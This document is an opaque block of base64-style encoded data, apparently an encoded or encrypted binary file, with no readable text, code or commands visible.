aZrUYFGOOeHbaAgefGALlZkZaAss9J8rgqSxa8UncBMCCNKT9pNCLZZ/0G/O5T/JVQZnXpH2kFwkg8MSygijjEo6ltJKucDivWf1OGinKAysPxujOKlHQGgpMv60CWT2Vyn/[base64]/GMGh6dsjpt5sb/braqbLjPEQqFRg4jYRIjI09dh01fw87xq22Kn94FBV0FHuF9u0ZLyajnZ8egD7oPd3Ho9Nua5Vk//DtO/BR3D2WWLsYUAKs0ACN8MDqB7xjbBp551eALc1obu6jJJwslrJmZMk6aeUk2GveL7s9fCW3TICLePhXVpoxV0Lk68f1AZ+6dCTBQV7h2VnY23mnmWgSSYREL8QCWDQExnTi73d1bZZt1SYipAbDYN0247078abchFBneumoo/N+rmlGn7qbS0I1MU4g6S+lXRnMpQlhlp6pB85iUtnKqw6TlRMcvTUWvFZleGXsWWSV7N9t9mPSxFg2wr3QU09xDwQXq2ZlJga5D71MvpfaYOnWeMA5TrT8l5xaIdzWQCTzSnLnCMv9ZzjToATVBuEGi+GMsuZErs+Qn5oqCypBXgjOxptXtg4Fkdqo8/VltN9x+wCTuwblRMZxrJcNfwKUK/6lO9PckubksbKIX/h2p7Ov/DbCVgAoRACzxOSZ6YEO+BCveEn8j6DfqSuTazbUU0FW0wl/[base64]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[base64]/7k0VW4DJzhXc6U9tWwicV2otExGnS9tUyAnqCTK5+cWBs61MiRPIf0iANdCgv1o4VPmst3YTx/laJbVUMf98FaeH9fRNQNRrfCQsihZkUCgfO/[base64]/OAf71tdn3R4fSzqF2+k3+Qu+qN2L0Pnej/ozWsAI9rbSt7HZxSGzQgY6sFyUpYt0kKpKNOQ7X3Bu77fiUKEAgqJyFxSw3ZqcC53H65D6WXFLW21ZC6vG2Ek42iNXibj8kt+bwFs5Us4AsQsq36p2/0yQVVKn8I1kTNrkngXClQ/hwb3wjUGT93ABq1IYfrTSBCHfCikot7fBV2xp09teSjKiO0j7eEjbbW1+Z5Jc9qRdORcOKnoJl7l7g94UMulKmkM5CwIY9mweuvIXZ9oW5VwSt9ul/uaLwHz3rCIMa3gSGkUOO3o498d5Zzc+v+beWOHCQrow3HdMQ0JNU5J4blLFvrvdcJDqm7zUuImuSB5P3IUKGxIItwaB95lZEvE3JAAEUIbA4vJDvB1/q+LzT3QBu5YbjD5vK0VKAj7h0tJ1aJzww8A9KILqhU1JQj+LX/x6WSFB+cLZkhrz94yy2vQQRbCebSnI7Ih+Bbu9QwAGI64uZwh+MIAxBcpQHG7KtiHV+YbJpyngLCSGQik6zXuOTOEjuxDLafsntkq3OpRUYRcF2ghnuMh7hAiuV/BoXD1q/yGUIDNtq6tqk9BEreWG3dL4g/F08dG2veCLhczJvPJGWG3DoUsX4OktHTKTkAS72tY4yas/zeHc6fG9EWfhHMLQPyCb5VzI1tboYgg3uYDmjUb9N3p32cvf5/LZWZk6farh05dj1DDs+On9NNJ/9NjcQkmDFFI0Rm3dVDnUtEUJur/FuHoWDQP2V/sIuwkw1oLXyPHpQvKPYOWKt/[base64]/[base64]/jO5pETEimiV/HvNyvj4y1Y/3hCaQq1XsTMcSHuJmwD6ZQnGvp/1TPT6yFeAi+otEX2vXu2Pwpt11UNY1L0Utu+Y6sq6ugYAyc+yRBg/z03l9O7WIzNeYOyvlGuWH2PDaD77GvJ7aaWoQAAUDatCZ+o/jPFB7vEMHWpmZlbhb7e2yt7gzRxvwbQlvRimTO6c+zXt+7wde7qKZBKcLatuCFDAPXSVFkhf43eZdN+YAmaih6glApKNUUUdYWIKMZn2VZuQePyGskG6HCbZCRy/QEiELzwGNOgkA70DtdCXOsDo8TLcT/BjTxFr3j5cFOc55XNLLdH1C6SUvOduW7QUVvdMr8Y3Llayacvnj/ZnIl00T81/kki4xZtee17u49UIWyna0bz6cwWS9P6QpmeGzBQ9lBSHcliaXVrMkmUpnhCwovjIiMxvlDqWJVRQjMB1eLkWk+bLBMDzY2Z6NewawsPLIRUs474V/t/[base64]/FIeWhbrjww6QlLAqZF29ciYoGb0kj56MH0NbiSdW44XQq14JOIyAblGiiguuPYkHh76A/aZcBEviXFNiVy+JNK8n3XrxG6tmTuRMcCIoP+o7iTXgFsz/ZsCI8Xjoo+uTyXmchgqYODnzHMgCFu21s2rP9UPlD7WgrvqUT3tZmhVA254M4SoPj8MPTKvf91KOWTa5Gfj6yMxRDUa2etRhewVsLDBagJaAMPViLx133D/03i/[base64]/f5IveM9QsPEbCF8IGBmsCyNiy31s0w/EdVUAH79TsRjJbvTlxagguPZqZaXgpljseD86PeYTXxqEMplxb/mtO/eXU7H/mEZts7xdvXcdG2v50MLHssooH2w2a8M6E+jbV8cfybBGmQDnGcFX2iJ3Ey0kFHz5eWWZSo3hPpv83sswHN884ElTzMDYeAlG0knNkMrRbqeAmXKG/l8T4/tIj9Y4Kn/hSu6GW/[base64]/XUEUdC46jZ5O6+vadnPJPhslajUwprSx5xZKPat5RR5We6H388v6sdp1vJ3w+mMlAxFEFwyiH6ZdlfpqnHF9XDKmf2TYptLFc9KYhAb79nTBdNvkqZuzJF79YlPJo219DGIF+T+qio229jQYlsKk9ABhvfwtpXWG9uPzsG2j4A6CQWh8lTT/OtuSELiOJ9P2XoF/61K7PxJVpGtyiTV54TbUtbK6vMnNHldR39b1NtekL/[base64]/86WYp6+8sLZC/[base64]/kRm2QsZT2lk1DDytMNRKipZi7hlpLZpSrwTsihnYDpb7YJb9LU5w4fuNpl4IfEe2KNvwDTO2h1wlHjSWjcC7prJFyfa6OlkQTX/[base64]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[base64]/GXx08bNtGlNgVdaHuPsrDXDpqQO1xvYTv3bNmFLx6BTu9yuThHG1pfsVpt+AmnN+OuYgvlxkIo/R6e1Yi61p3cZym1U1+76UuR1cT7194gf0PIvYwVFzqLUT2Rq8hLdBt3sww/3VdEbB/kZncWqi7/ePHPAfrOSuxYFSqOuAM2iZYFRm8u+mnY9rleLPqCbTphI5F47IcVRQhWN9tkc9aNp93cqQ6VN6uiMx0LWRiy+rwGTYxzmiHiuTJXuImeVPj5+OlBf1I5V1oPCuu5i9DkdKQcTa0eocAylmAtW5IWSoJZz9RXGwKzaY1g7pb90OTHwYA9PYAg/3O1TwNsdePcxDSG232UKsEzG1lZ9GbV1zUhHJvdt0TxhHWue60eA5JIWg3japvkwVPCukKxUZqaTtcAipc/bQgvuWfIz5QPYI53QVYcSq9pYso6Inf+tcidRg59XDmB9rwDuVv5nUGh3wsiAY/[base64]/G8LYuM/GE1hfHfqwtvHBThORowdv70XSMa3EGLytpOCMLRklbVM6L3ag6oA+phfcLKzIWcQh5k8KovjXSa0YHM2CwmJxq+UMzN68wEa7AHSO5ImuajsI/SAbg/Z6l1jkDjxSHeVRGjZN7G/cL2iX4lnVrlbXY9MiCPjZFeBDhueF1LN5z/GuMb5c9EZUsqzN7nSC/1ytbul/EOFBT9RYOchm272BNA6qhLFjDLKIV0+QTigJplcLhNtx22Q3leKZ5RWRz/x68q9PO3NheBX8pxd2pD0UfkzWG9wS+f9Ww1GNJMFCduAS/ceKkzXWv4tsx2yg9gBLMhzKbXEJQK5HryVIrWimLfgAL2G0OLhRV2xXq3k1Cq91bfKjyOdJt+ZsF+nJuoNzVjYIQSh7MeUqTQ7RSUZoM5Upi318/qaHtb7vkyJ8mT4ZOVkxorwXDYTha/DFYvngaMTPfV1YULX9Me0w6KO1W2augg1yJM9Qo+4LQ00rnrwbRf3Mixrp8ZMX2pZ/m08JUzoE7pY5pxpkYOPQ2MmKqYxujgXUAA9f1FsUBm81pBOzXWNO1zb33wMj0H0L5mtsT86nYbOOq/0CWpqm2qZSjoRHA7uzfNIicyyVYU2wwaFwaLxASU5JmIIwVcqmXv8c3HQS0XRz+eqlGPQTinDLWDLADpvZnUTAarUeRobeltpvDDeTWiBIkQZSF/LqYHF9BPEZWVbHCe7DpVgTtTHcydKtsYrlsER84Ba6yhNm+y6lBKeQNRzjSfHx9DwWf1wP/oCz3tSM0LnAgdiWj88Sl6bg9BqDRYXVLhTC/hUkqoCPXoQ7Df00UjkhUTCpxo90KGe1fKIy2PCJ8rKhhDAVOdwskKcbUM67YogvAoBTLaAmrYjN2SdIClr3tGzdT7WIArphPPgzs6cCLS/hweV5UkVfAj7jdPiL3E6ZLslLW53anySefQLf50IzE0PgkM+HxKKDLg/32jIvmMMSVjydGi4tMS5O3JLAJtAcppetd+sY4Z4tLIL2g4G4vvzOVyJqAJIEIHVGUiRkDssu/ugdlFFa5iy7H9DbszK4n5XCXh2cKWT3ZeCRkql/73gpUDVrY4ZBF614Q4+cgRPW+McxrgJqsA59c9YJzkY6FaWPPlNgNxnc7HcWynixbHSguGkysUJ6FTs6qw5FN4VHTfFzmjVONYeAE0RSS3YyY68bWKGAdQkwqfi/+9z1wivslyLfO3MgG70XeyIA1OgFrp5cqOcSe/s6Cx8IUBW5st2BHMKflbOPnJtuCf2bYzzXk+e26PAeux+Wh1O5NTpnRS5pU9JJkw5RgaupGQwFq2mOiPp3vafWdONjuuA9rNdW1mcfoTeSsHYwp8keJhTwTgjw5uCR/SBGktdGnurUR0vNVs9lXYt90AD03besu9rl67uhiff+BVLyeDDzGVPx13B4FqYgfc1P9JbvnMc6kFnz2n2n13Hn14A57CNcqTMzGJBGZOqNJRNoHtybgJ4bChWNTOvdWd8RIXweAUySG2UbJSCkq6g0BDHfU26a38skRMgqG+jUWdoNPrOKJA/NnjkTV8VG3orQAkpqI1prwFNPX5cl4Wzw6ICV/synjWdzeU7VgZyiMhWWQNrodl1xz6h1O1mkfyxNuPDoX3d6BmtTin/q6GzswB7ED70aVs6hHS7XBjwxy1mnhfjWxlrfrO0DifUsLLRNut726NSrT9TthrV5E0HEI+7NGCFXmMg6n76wZjEcm3H+cHute2r5dUwLXJJmQNtGSjqe301tDoRb3sI8U5mVwipGwjSEjyInVhIGhZtxxCs5PYgiSX4UryD274L4BAmQZfY2c6Lz6/D/[base64]/7cIsQY5mNDwg62Xnp2a18bLRQqnY3PJjlrFbTqMeYxrMnFhrwr60WZTdIWsmvJt06HgLLMf7whoU943jjfa+EadIFEW3vBfBpFR4gO9nDnuBReBD8I7/Ve6Wz2nTnOsz8N1u41Pmt4/47hb5WacPubqjIoDEevU3P/vmM5hcXBBpTEMh0deV73keOezpE+Uo6ka1FKt3gydB1FjCUU288Dsq3Z29BUUHIqC59hWoIYC66uIm/abZGom6hXE4LPsHVOUzQN2b4wdxb06i5SMIncaWEIOWW6Ko0tYPqD4UASq1usOw2r4mtZ+NFxqjlaQNAbUDLPIpIKpMT8aSSgycPOgXgiikQGxxe6EhrK2ZSL5iJqWfsOIDbHwYeQ9/2L0VwBld+cJ/54JsiXg3KFArU/[base64]/oNy6ZieT0VwLa/bun1D6yZKJfOkv4EjbKCAvY61guN5f63fdO9VucNTzzNlmo95ZD/gonjKZdeOKZtyzFPnf3E85wN/xB6SPs3d9pSxHJ2W0mHju1cEFq8pbbWWTkg8LmI1GlTCQTfi/uXEZPfKtNmvsEeagav/6w3gD3UaVM+zpNRxuPHH+p/[base64]/Zxj4ugQxWPU4C/I2XnRG70xKBfpUr6CfNVHhswx5jDqF4mYgvVn5AysskE3cD/OFylWPEYu+H9S8bE3+7EDUvlzz+1rdfhzksjQ6yey0hiPKbuGfE4/S2Z7612VPf7iPApLcD2t8vUMaMLogeRdmkc6TE7aco6D5oAw2wEvwcSv7vB+a36DV9kmGONVdjgBuMfRlF0teDBS7u33+TtSw8vCGlzsa5KqL6PqvyWe4htaMaoiQ+prRrkLQw7B0y8XR3oyRY10Er3u75fQgGeytj65XYRUDh5tDSyt4FoAMz7GWNI7Yq/M/B6/Tn7A1SJW72xMrbcZqzjycOzEHm7ZpAs83/GWM8sBtTRXzHVxHzaEG6FewlsqOntweM3a8MhMzK8LujaSxSDYw5cv8D9Il7mbe9gbdgaXxHKS1ZtO7dnAJpmlQ1xj7qK0xhBx3EcphWCYbc3YgtJvLj9aPNgufXeB2FGOrVOqUz3NTCXA0bXFnrvVwLXciH3kkQb2X5fgN+Mb5FwSs/gPGIte9YSAyM0erWzio2whO0l7qOtEH+z6R/qnFYKDSXbandlsC6RQ9Gi1b2nFtQPhJLui/9oo519by5yM+l1Tw/n4E9sAQLUOCPS0nOs0Q7qEoifPlmBUOuH/+AMr5HFROa+NLaEB2PxRoQra9Nz+vRvfhq0TuNZ3JvDIv70DQHdbPf3nCsjMguVRGNT4dYQNgxbFCSMZh06MZrNhGSTrjPDuk/Nm2FU8EC3RCxfCFI9qTK2rbnwVhZ8cCiE/eTPBpv3ioILvm/QeFvokMIHS+xqmV61vsKaX3PbsLf9XZtQ05QGEUY1OC6pNmNE5GAUFMVFqCe8tuoKT85qgR4aWI9x+bUXK9uyA7Z0M0uoRBHDihoVi5+bp2PSvW91umeAscTYWAsHUck88we5/Nysa680q+iYn3H4OaMaTVtSemuSwKjMLKsZJlDWcK8iCKh2soGJxb0dNlogL0lKk+OQ8hkmAdE1RYDxdmN8riQYQ/pH8Piz1TNj4q3VldjIV6ucIi2geOqIyWnIaafYN0iWzF3rphb/443tqD6HOiYeOlM8xxm2oHCVSP57dzI9iIgpes9bBkUAXGmJhuEfMPYHkXdg7eMkOYeN7QEhVRiGZGkwvMt8j+Zghfl6z2IAF5YG271qbyru5Et0V9oPOURvAHxmeT2+BlKiCSsAIM24SlPIbpsu3P1Hb0cJ/wCeXjyHGk1MPb5pPFz3Fd7TxQymonE04V0BEg62S5KD4hjMCGtx+or1BqilNaAajB9OZQvx54i0kJSq+dC7Go2L/zG/Mp8Znvi3tSORIWw6HAgFjBtUrr+PPiE96xnyDkREp9xsPTNYKrlouG0To8NbZ0vWVEsZnkQRTQdGJSmLHKoe+/XW4+0O6qLcXB+CMG6fSXLHZ7qbZTrbnRbKYh5mnxYWuiHZULBX2+AAx7zZCJvCa9j/LI0L9k5NH+Ru4veo2nClKa95sxzdVBtMOm1wRiNr6UngrMx5Hjrfge9ZZAl3KnCd3wUHsX3yeVCTjluVNLpnzNkuTBzk2uF3AOEwkz8FCD3dR1556SkVL8xTRh8b76peDTd+vAG667CiTRavZ2i8MJ/NFgXUsU4ztH9ujwfn68m2f2W6k1+gAL+ZQziAOU7d1CFDXtTlLqPT5PYd+RNnBIKpRamfmTRj1L/knSV5+lpl9x13lpLtmPbqnARg9+KxVpW6YjH93/66DsKS4m0/j1wi42s0toDsdV6s8QCIwIuJD0m0L6Izl+ygE53cNXGc35BRTrcS228q2nEBsPdV4p4Ucb1eZ6y+3Y348Iy4vHF4Y7YbS0fvzxsC5YyZRu7X4cc7ZAEI/9vxvBIuLjEeQKXUB